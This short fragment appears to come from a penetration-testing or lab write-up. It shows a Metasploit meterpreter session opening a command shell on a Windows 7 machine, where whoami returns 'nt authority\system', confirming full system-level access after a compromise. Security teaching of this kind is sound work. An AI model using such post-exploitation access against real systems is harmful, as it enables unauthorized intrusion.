 meterpreter > shell
Process 5008 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>